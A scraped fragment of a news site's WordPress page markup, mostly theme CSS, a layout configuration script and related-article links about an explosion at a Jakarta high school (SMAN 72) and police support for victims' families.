                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T14:55:55+00:00" >November 8, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="nofollow bookmark" class="td-image-wrap " title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/kepala-bagian-psikologi-biro-sdm-polda-metro-jaya-akbp-ida-bagus-gede-adi-putra-yadnya-1762536003181_169-696x393.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="bookmark" title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72">Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T03:24:22+00:00" >November 8, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_144" class="tdc-row"><div class="vc_row tdi_145  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_145,
                .tdi_145 .tdc-columns{
                    min-height: 0;
                }.tdi_145,
				.tdi_145 .tdc-columns{
				    display: block;
				}.tdi_145 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_145{
padding-bottom:40px !important;
}

.tdi_145 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 > .wpb_wrapper,
				.tdi_147 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_147 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_147 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_147 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_148 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_148 .tdb-next-post a{
					color: var(--kattmar-text);
				
					font-family:Prompt !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_148 .tdb-next-post:hover a{
					color: var(--kattmar-secondary);
				}.tdi_148 .tdb-next-post span{
					color: var(--kattmar-secondary);
				
					font-family:Prompt !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_148 .tdb-next-post a{
					font-family:Prompt !important;font-size:18px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_148 .tdb-next-post a{
					font-family:Prompt !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_148 .tdb-next-post a{
					font-family:Prompt !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="http://metro.detik.in/index.php/2022/11/07/discover-the-newest-waterproof-smartphones-that-come-on-sale-2/">Discover the Newest Waterproof Smartphones that Come on Sale</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="http://metro.detik.in/index.php/2022/11/07/new-soundboard-from-bose-review-pricing-is-not-always-the-only-criteria/">New Soundboard from Bose Review: Pricing is Not Always the Only Criteria</a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_149 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

.tdi_149{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_149 .td-image-wrap{
					padding-bottom: 44%;
				}.tdi_149 .entry-thumb{
					background-position: center 40%;
				}.tdi_149 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_149 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_149 .td-module-meta-info,
				.ie11 .tdi_149 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_149 .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				
					background-color: var(--kattmar-text);
				}.tdi_149 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_149 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_149 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_149 .td-post-vid-time{
					display: block;
				}.tdi_149 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_149 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_149 .td-excerpt{
					display: none;
				
					color: var(--kattmar-text-accent);
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Prompt !important;
				}.tdi_149 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_149 .td-read-more{
					display: none;
				}.tdi_149 .td-author-date{
					display: inline;
				}.tdi_149 .td-post-author-name{
					display: none;
				}.tdi_149 .entry-review-stars{
					display: none;
				}.tdi_149 .td-icon-star,
                .tdi_149 .td-icon-star-empty,
                .tdi_149 .td-icon-star-half{
					font-size: 15px;
				}.tdi_149 .td-module-comments{
					display: none;
				}.tdi_149 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_149 .td-post-category{
					background-color: rgba(0,0,0,0);
				
					color: var(--kattmar-primary);
				
					font-family:Prompt !important;
				}.tdi_149 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: var(--accent-color);
				}.tdi_149 .td-module-title a{
					color: var(--accent-color);
				}.tdi_149 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-accent) !important;
				}.tdi_149 .td-post-author-name a{
					color: var(--kattmar-primary);
				}.tdi_149 .td-post-author-name:hover a{
					color: var(--accent-color);
				}.tdi_149 .td-post-date,
				.tdi_149 .td-post-author-name span{
					color: var(--kattmar-accent);
				}.tdi_149 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 5px 5px 0;
                
                    padding: 4px 8px 3px;
                
                    border: 1px solid var(--accent-color);
                
                    color: var(--accent-color);
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Prompt !important;font-size:8px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_149 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--kattmar-primary);
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: var(--kattmar-primary);
                }.tdi_149 .td-block-title a,
				.tdi_149 .td-block-title span{
					font-family:Prompt !important;
				}.tdi_149 .td-subcat-list a,
				.tdi_149 .td-subcat-dropdown span,
				.tdi_149 .td-subcat-dropdown a{
					font-family:Prompt !important;
				}.tdi_149 .entry-title{
					font-family:Prompt !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}.tdi_149 .td-editor-date,
				.tdi_149 .td-editor-date .td-post-author-name a,
				.tdi_149 .td-editor-date .entry-date,
				.tdi_149 .td-module-comments a{
					font-family:Prompt !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_149 .td-read-more a{
					font-family:Prompt !important;
				}.tdi_149 .td-load-more-wrap a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_149 .td-module-container:before{
					bottom: -10px;
				}.tdi_149 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_149 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_149 .td-module-exclusive .td-module-title a:before{
                    border: 1px solid var(--accent-color);
                }.tdi_149 .entry-title{
					font-family:Prompt !important;font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_149 .td-module-container:before{
					bottom: -10px;
				}.tdi_149 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_149 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_149 .td-module-exclusive .td-module-title a:before{
                    border: 1px solid var(--accent-color);
                }.tdi_149 .entry-title{
					font-family:Prompt !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_149 .td-module-meta-info{
					padding: 15px;
				}.tdi_149 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					clear: none !important;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_149 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_149 .td-module-container:before{
					bottom: -5px;
				}.tdi_149 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_149 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_149 .td-module-exclusive .td-module-title a:before{
                    border: 1px solid var(--accent-color);
                }
}
</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","limit":"4","hide_audio":"yes","image_height":"44","meta_bg":"var(--kattmar-text)","title_txt":"var(--accent-color)","title_txt_hover":"var(--kattmar-accent)","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--accent-color)","author_txt":"var(--kattmar-primary)","author_txt_hover":"var(--accent-color)","date_txt":"var(--kattmar-accent)","ex_txt":"var(--kattmar-text-accent)","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","category_id":"","meta_padding":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIxNXB4In0=","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","f_btn_font_family":"901","f_more_font_family":"901","f_ajax_font_family":"901","f_header_font_family":"901","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"500","f_title_font_line_height":"1.4","f_title_font_spacing":"0.5","f_meta_font_size":"10","f_meta_font_weight":"300","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMTAifQ==","image_alignment":"40","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","all_excl_border_color":"var(--accent-color)","excl_border_color_h":"var(--kattmar-primary)","excl_color":"var(--accent-color)","excl_color_h":"var(--kattmar-primary)","excl_bg":"rgba(0,0,0,0)","excl_bg_h":"rgba(0,0,0,0)","f_excl_font_size":"8","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","f_excl_font_family":"901","f_excl_font_weight":"600","excl_padd":"4px 8px 3px","all_excl_border":"1px","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMTAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"1","excl_margin":"0 5px 5px 0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1948","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border_style":"solid","excl_radius":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_149","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "td_flex_block_1";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "3119";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "780";
tdBlocksArray.push(block_tdi_149);
</script><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="nofollow bookmark" class="td-image-wrap " title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/img-20251107-wa0001_ratio-16x9-1-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="bookmark" title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga">RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T21:36:00+00:00" >November 8, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="nofollow bookmark" class="td-image-wrap " title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/Screen-Shot-2025-11-08-at-174937-4241085712-696x469.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="bookmark" title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif">Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T14:55:55+00:00" >November 8, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="nofollow bookmark" class="td-image-wrap " title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/kepala-bagian-psikologi-biro-sdm-polda-metro-jaya-akbp-ida-bagus-gede-adi-putra-yadnya-1762536003181_169-696x393.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="bookmark" title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72">Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T03:24:22+00:00" >November 8, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="nofollow bookmark" class="td-image-wrap " title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="bookmark" title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri">Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T02:21:17+00:00" >November 6, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_150 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

.tdi_150{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_150 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_150 .td-image-container{
                	display: none;
                }.tdi_150 .td-module-meta-info{
					padding: 0 10px;
				
					border-color: #eaeaea;
				}.tdi_150 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_150 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_150 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_150 .td-module-container{
				    border-width: 0 0 0 1px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: var(--kattmar-secondary) !important;
				}.tdi_150 .td-post-vid-time{
					display: block;
				}.tdi_150 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_150 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_150 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Prompt !important;
				}.tdi_150 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_150 .td-read-more{
					display: none;
				}.tdi_150 .td-author-date{
					display: none;
				}.tdi_150 .td-post-author-name{
					display: none;
				}.tdi_150 .td-post-date,
				.tdi_150 .td-post-author-name span{
					display: none;
				}.tdi_150 .entry-review-stars{
					display: none;
				}.tdi_150 .td-icon-star,
                .tdi_150 .td-icon-star-empty,
                .tdi_150 .td-icon-star-half{
					font-size: 15px;
				}.tdi_150 .td-module-comments{
					display: none;
				}.tdi_150 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_150 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_150 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_150 .td-module-title a{
					color: var(--kattmar-text);
				}.tdi_150 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_150 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 5px 5px 0;
                
                    padding: 2px 4px 1px;
                
                    border: 1px solid #000;
                
                    color: var(--kattmar-text);
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Prompt !important;font-size:8px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_150 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--kattmar-secondary);
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: var(--kattmar-secondary);
                }.tdi_150 .entry-title{
					margin: 0px;
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_150 .td-post-category{
					font-family:Prompt !important;
				}.tdi_150 .td-editor-date,
				.tdi_150 .td-editor-date .td-post-author-name a,
				.tdi_150 .td-editor-date .entry-date,
				.tdi_150 .td-module-comments a{
					font-family:Prompt !important;
				}.tdi_150 .td-read-more a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_150 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_150 .td-image-container{
					display: none;
				}.tdi_150 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					clear: none !important;
				
